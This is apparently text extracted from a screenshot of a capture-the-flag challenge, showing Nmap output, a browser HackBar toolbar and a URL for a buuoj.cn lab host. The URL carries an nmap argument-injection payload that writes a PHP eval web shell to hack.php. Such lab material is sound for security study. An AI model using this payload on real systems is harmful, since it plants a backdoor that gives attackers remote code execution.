 you are in sandbox fd024656cf249fb75c8ca2f3f0ac9133Starting Nmap 7.70 ( https://nmap.org ) at 2023-04-21 07:17 UTC Nmap done: 0 IP addresses (0 hosts up)
seconds
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://32618c71-705e-4cc7-97c9-cd8717795572.node4.buuoj.cn:81/?host=' <?php @eval($_POST["hack"]);?> -oG hack.php '